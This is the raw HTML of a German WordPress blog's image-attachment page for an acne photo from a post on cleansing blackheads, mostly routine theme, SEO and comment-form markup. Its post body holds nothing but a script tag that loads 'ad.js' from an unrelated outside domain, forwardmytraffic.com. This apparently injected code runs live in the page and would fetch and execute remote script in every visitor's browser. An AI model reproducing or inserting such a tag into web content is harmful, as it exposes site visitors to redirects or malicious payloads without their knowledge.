

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/
body_size: 10741
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.blog-kade.de/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>blog-kade.de - Blog-Kade</title>
	<link rel="canonical" href="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="blog-kade.de - Blog-Kade" />
	<meta property="og:url" content="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/" />
	<meta property="og:site_name" content="Blog-Kade" />
	<meta property="article:modified_time" content="2018-05-29T18:36:03+00:00" />
	<meta property="og:image" content="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/","url":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/","name":"blog-kade.de - Blog-Kade","isPartOf":{"@id":"https://www.blog-kade.de/#website"},"primaryImageOfPage":{"@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#primaryimage"},"image":{"@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#primaryimage"},"thumbnailUrl":"https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg","datePublished":"2018-05-29T18:35:37+00:00","dateModified":"2018-05-29T18:36:03+00:00","breadcrumb":{"@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#primaryimage","url":"https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg","contentUrl":"https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg","width":1920,"height":1280,"caption":"Tiefenreinigung gegen Mitesser auf blog-kade.de"},{"@type":"BreadcrumbList","@id":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.blog-kade.de/"},{"@type":"ListItem","position":2,"name":"Tiefenreinigung gegen Mitesser","item":"https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/"},{"@type":"ListItem","position":3,"name":"blog-kade.de"}]},{"@type":"WebSite","@id":"https://www.blog-kade.de/#website","url":"https://www.blog-kade.de/","name":"Blog-Kade","description":"Schafft immer gute Laune","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blog-kade.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Feed" href="https://www.blog-kade.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Kommentar-Feed" href="https://www.blog-kade.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Kommentar-Feed zu blog-kade.de" href="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog-kade.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blog-kade.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.blog-kade.de/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.blog-kade.de/wp-includes/css/admin-bar.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cambium-bootstrap-custom-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/bootstrap-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/fontawesome-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-style-css' href='https://www.blog-kade.de/wp-content/themes/cambium/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog-kade.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog-kade.de/wp-json/wp/v2/media/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog-kade.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.blog-kade.de/?p=100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Ftiefenreinigung-gegen-mitesser%2Facne-1606765_1920%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Ftiefenreinigung-gegen-mitesser%2Facne-1606765_1920%2F%23main&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.blog-kade.de/?wordfence_lh=1&hid=AFE3B01512731357A7A1408425333F3F');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-270x270.jpg" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-100 attachmentid-100 attachment-jpeg has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">

	
<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					<div class="site-branding-wrapper">
						<div class="site-logo-wrapper"></div>
						<div class="site-branding">
															<p class="site-title"><a href="https://www.blog-kade.de/" title="Blog-Kade" rel="home">Blog-Kade</a></p>
							
														<p class="site-description">Schafft immer gute Laune</p>
													</div>
					</div><!-- .site-branding-wrapper -->

					
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div id="menu-1" class="site-header-menu"><ul class="header-menu sf-menu">
<li ><a href="https://www.blog-kade.de/">Start</a></li><li class="page_item page-item-83"><a href="https://www.blog-kade.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-85"><a href="https://www.blog-kade.de/impressum/">Impressum</a></li>
</ul></div>

	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<section id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-image-attachment">
						
							
<div class="post-wrapper-hentry">
	<article id="post-100" class="post-100 attachment type-attachment status-inherit hentry">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-image-attachment">

			
			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">blog-kade.de</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#main" rel="bookmark"><time class="entry-date published" datetime="2018-05-29T18:35:37+00:00">Mai 29, 2018</time><time class="updated" datetime="2018-05-29T18:36:03+00:00">Mai 29, 2018</time></a></span>										<span class="parent-post-link entry-meta-icon">
						<a href="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/" rel="gallery">Tiefenreinigung gegen Mitesser</a>
					</span>
										<span class="full-size-link entry-meta-icon">
						<a href="https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg" target="_blank">1920 &times; 1280</a>
					</span>
										</ul>
				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-attachment">
				<div class="attachment">
					<a href="https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/nose-2790325_1920/#main" title="blog-kade.de" rel="attachment"><img width="1920" height="1280" src="https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg" class="attachment-full size-full" alt="Tiefenreinigung gegen Mitesser auf blog-kade.de" decoding="async" fetchpriority="high" srcset="https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920.jpg 1920w, https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920-300x200.jpg 300w, https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920-768x512.jpg 768w, https://www.blog-kade.de/wp-content/uploads/2018/05/acne-1606765_1920-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>				</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

			<div class="entry-content entry-content-attachment">
				<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
							</div><!-- .entry-content -->

			
		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							<nav id="image-navigation" class="navigation image-navigation">
								<div class="nav-links">
									<div class="previous-image nav-previous"><a href='https://www.blog-kade.de/tiefenreinigung-gegen-mitesser/nose-2790325_1920/#main'>Previous Image</a></div>
									<div class="next-image nav-next"></div>
								</div><!-- .nav-links -->
							</nav><!-- #image-navigation -->

							
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tiefenreinigung-gegen-mitesser/acne-1606765_1920/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.blog-kade.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j2fd243098"  name="j2fd243098"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap 